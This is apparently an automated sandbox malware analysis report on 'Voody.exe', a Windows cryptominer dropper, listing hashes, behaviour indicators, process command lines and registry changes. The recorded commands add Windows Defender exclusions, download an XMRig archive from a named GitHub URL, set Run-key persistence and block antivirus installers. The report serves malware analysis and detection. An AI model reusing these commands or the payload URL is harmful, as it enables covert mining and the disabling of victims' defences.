





| File name: | Voody.exe |
| Full analysis: | https://app.any.run/tasks/e53edd32-935f-4cae-a239-7ccc447a9e93 |
| Verdict: | Malicious activity |
| Threats: | Crypto mining malware is a resource-intensive threat that infiltrates computers with the purpose of mining cryptocurrencies. This type of threat can be deployed either on an infected machine or a compromised website. In both cases the miner will utilize the computing power of the device and its network bandwidth. |
| Analysis date: | June 01, 2025, 05:34:09 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32+ executable (GUI) x86-64, for MS Windows, 11 sections |
| MD5: | F0080EAB5F9904792196BD717063F93C |
| SHA1: | FA57D54162E870932FCE60658EE8753E3FC962B1 |
| SHA256: | 8EF7A7CEAC1B5EB96B5005F0B47DE0B273CB524FA7F87DFEE1F524544A4DEFD1 |
| SSDEEP: | 98304:GcBEIOh4U/3osBmc2wlLn4MPO8H6V9/N3yC:E |
MALICIOUS
Changes Windows Defender settings
- Voody.exe (PID: 5096)
- Antimalware Core Executable.exe (PID: 3096)
Adds path to the Windows Defender exclusion list
- Voody.exe (PID: 5096)
- Antimalware Core Executable.exe (PID: 3096)
Adds process to the Windows Defender exclusion list
- Voody.exe (PID: 5096)
- Antimalware Core Executable.exe (PID: 3096)
Changes the autorun value in the registry
- AplicationFrameHost.exe (PID: 7712)
Changes the Windows auto-update feature
- Antimalware Core Executable.exe (PID: 3096)
Vulnerable driver has been detected
- curl.exe (PID: 2504)
- powershell.exe (PID: 7824)

XMRIG has been detected
- curl.exe (PID: 2504)
- powershell.exe (PID: 7824)
XMRig has been detected
- xmrig.exe (PID: 8080)
MINER has been detected (SURICATA)
- svchost.exe (PID: 2196)
- xmrig.exe (PID: 8080)
Connects to the CnC server
- xmrig.exe (PID: 8080)
SUSPICIOUS
Reads security settings of Internet Explorer
- Voody.exe (PID: 7792)
- Voody.exe (PID: 5096)
- Antimalware Core Executable.exe (PID: 3096)
Reads the date of Windows installation
- Voody.exe (PID: 7792)
- Voody.exe (PID: 5096)
- Antimalware Core Executable.exe (PID: 3096)
Application launched itself
- Voody.exe (PID: 7792)
Starts POWERSHELL.EXE for commands execution
- Voody.exe (PID: 5096)
- Antimalware Core Executable.exe (PID: 3096)
Script adds exclusion path to Windows Defender
- Voody.exe (PID: 5096)
- Antimalware Core Executable.exe (PID: 3096)
Script adds exclusion process to Windows Defender
- Voody.exe (PID: 5096)
- Antimalware Core Executable.exe (PID: 3096)
Executable content was dropped or overwritten
- Voody.exe (PID: 5096)
- curl.exe (PID: 7980)
- curl.exe (PID: 4844)
- powershell.exe (PID: 7824)
The process creates files with name similar to system file names
- curl.exe (PID: 4844)
Uses powercfg.exe to modify the power settings
- Antimalware Core Executable.exe (PID: 3096)
Modifies hosts file to alter network resolution
- Antimalware Core Executable.exe (PID: 3096)
Drops a system driver (possible attempt to evade defenses)
- powershell.exe (PID: 7824)
Crypto Currency Mining Activity Detected
- svchost.exe (PID: 2196)
Potential Corporate Privacy Violation
- xmrig.exe (PID: 8080)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 7824)
INFO
Process checks computer location settings
- Voody.exe (PID: 7792)
- Voody.exe (PID: 5096)
- Antimalware Core Executable.exe (PID: 3096)
Reads the computer name
- Voody.exe (PID: 7792)
- curl.exe (PID: 7980)
- Voody.exe (PID: 5096)
- Antimalware Core Executable.exe (PID: 3096)
- curl.exe (PID: 4844)
- AplicationFrameHost.exe (PID: 7712)
- AplicationFrameHost.exe (PID: 7376)
- curl.exe (PID: 2504)
Checks supported languages
- Voody.exe (PID: 7792)
- Voody.exe (PID: 5096)
- curl.exe (PID: 7980)
- Antimalware Core Executable.exe (PID: 3096)
- curl.exe (PID: 4844)
- AplicationFrameHost.exe (PID: 7712)
- AplicationFrameHost.exe (PID: 7376)
- curl.exe (PID: 2504)
- xmrig.exe (PID: 8080)
Creates files in the program directory
- Voody.exe (PID: 5096)
- curl.exe (PID: 7980)
- curl.exe (PID: 4844)
- Antimalware Core Executable.exe (PID: 3096)
- curl.exe (PID: 2504)
- powershell.exe (PID: 7824)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 5956)
- powershell.exe (PID: 1196)
- powershell.exe (PID: 4560)
- powershell.exe (PID: 4208)
- powershell.exe (PID: 3364)
- powershell.exe (PID: 7348)
- powershell.exe (PID: 516)
- powershell.exe (PID: 5096)
- powershell.exe (PID: 7824)
- powershell.exe (PID: 5968)
- powershell.exe (PID: 3300)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5956)
- powershell.exe (PID: 1196)
- powershell.exe (PID: 4560)
- powershell.exe (PID: 4208)
- powershell.exe (PID: 3364)
- powershell.exe (PID: 7348)
- powershell.exe (PID: 516)
- powershell.exe (PID: 5096)
- powershell.exe (PID: 3300)
- powershell.exe (PID: 5968)
Execution of CURL command
- Voody.exe (PID: 5096)
- Antimalware Core Executable.exe (PID: 3096)
Launch of the file from Registry key
- AplicationFrameHost.exe (PID: 7712)
Manual execution by a user
- AplicationFrameHost.exe (PID: 7376)
- cmd.exe (PID: 3008)
- cmd.exe (PID: 6252)
- cmd.exe (PID: 5540)
- cmd.exe (PID: 7960)
- cmd.exe (PID: 4180)
- cmd.exe (PID: 5124)
- OpenWith.exe (PID: 644)
The sample compiled with japanese language support
- curl.exe (PID: 2504)
- powershell.exe (PID: 7824)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 7824)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win64 Executable (generic) (87.3) |
|---|---|---|
| .exe | | | Generic Win/DOS Executable (6.3) |
| .exe | | | DOS Executable Generic (6.3) |
EXIF
EXE
| MachineType: | AMD AMD64 |
|---|---|
| TimeStamp: | 2025:05:30 11:04:32+00:00 |
| ImageFileCharacteristics: | Executable, Large address aware |
| PEType: | PE32+ |
| LinkerVersion: | 14.43 |
| CodeSize: | 1946112 |
| InitializedDataSize: | 487424 |
| UninitializedDataSize: | - |
| EntryPoint: | 0xe69b2 |
| OSVersion: | 6 |
| ImageVersion: | - |
| SubsystemVersion: | 6 |
| Subsystem: | Windows GUI |
Total processes
189
Monitored processes
60
Malicious processes
7
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 516 | powershell -Command "Add-MpPreference -ExclusionPath 'C:\ProgramData\SystemX64\xmrig-6.22.2\xmrig.exe'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | Antimalware Core Executable.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 3221225547 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 644 | "C:\WINDOWS\System32\OpenWith.exe" C:\Users\admin\Desktop\SHA256SUMS | C:\Windows\System32\OpenWith.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Pick an app Exit code: 2147943623 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1072 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powercfg.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1196 | powershell -Command "Add-MpPreference -ExclusionProcess 'Antimalware Core Executable.exe'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | Voody.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1616 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1760 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | curl.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2104 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2504 | curl -o "C:\ProgramData\SystemX64\xmr.zip" "https://raw.githubusercontent.com/KERMOSINIUS/DUYhhkgjwhf8uyewgjvk/refs/heads/main/xmrig-6.22.2-msvc-win64.zip" | C:\Windows\System32\curl.exe | Antimalware Core Executable.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: HIGH Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
| 3008 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\Desktop\rtm_ghostrider_example.cmd" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
59 004
Read events
58 694
Write events
310
Delete events
0
Modification events
| (PID) Process: | (7712) AplicationFrameHost.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | SystemMonitor |
Value: C:\ProgramData\SystemMonitor\AplicationFrameHost.exe | |||
| (PID) Process: | (3096) Antimalware Core Executable.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\DisallowRun |
| Operation: | write | Name: | 264 |
Value: win10-mpam-feX64.exe | |||
| (PID) Process: | (3096) Antimalware Core Executable.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\DisallowRun |
| Operation: | write | Name: | 265 |
Value: win10-mpam-feX86.exe | |||
| (PID) Process: | (3096) Antimalware Core Executable.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\DisallowRun |
| Operation: | write | Name: | 266 |
Value: win7-mpas-feX64.exe | |||
| (PID) Process: | (3096) Antimalware Core Executable.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\DisallowRun |
| Operation: | write | Name: | 267 |
Value: win7-mpas-feX86.exe | |||
| (PID) Process: | (3096) Antimalware Core Executable.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\DisallowRun |
| Operation: | write | Name: | 268 |
Value: SurfsharkSetup.exe | |||
| (PID) Process: | (3096) Antimalware Core Executable.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\DisallowRun |
| Operation: | write | Name: | 269 |
Value: Surfshark.exe | |||
| (PID) Process: | (3096) Antimalware Core Executable.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\DisallowRun |
| Operation: | write | Name: | 270 |
Value: Surfshark.ElevatedRights.exe | |||
| (PID) Process: | (3096) Antimalware Core Executable.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\DisallowRun |
| Operation: | write | Name: | 271 |
Value: ARestore.exe | |||
| (PID) Process: | (3096) Antimalware Core Executable.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\DisallowRun |
| Operation: | write | Name: | 272 |
Value: asOELnch.exe | |||
Executable files
5
Suspicious files
4
Text files
30
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7980 | curl.exe | C:\ProgramData\SystemX64\AntimalwareCoreExecutable.exe | executable | |
MD5:95F941158F0978B4EE490CAD20221400 | SHA256:799C773E3D52B2B72CFA538820B5136FDADBBC487BEE3A347E244D261C7B3346 | |||
| 7348 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_40xf3acc.3g5.ps1 | text | |
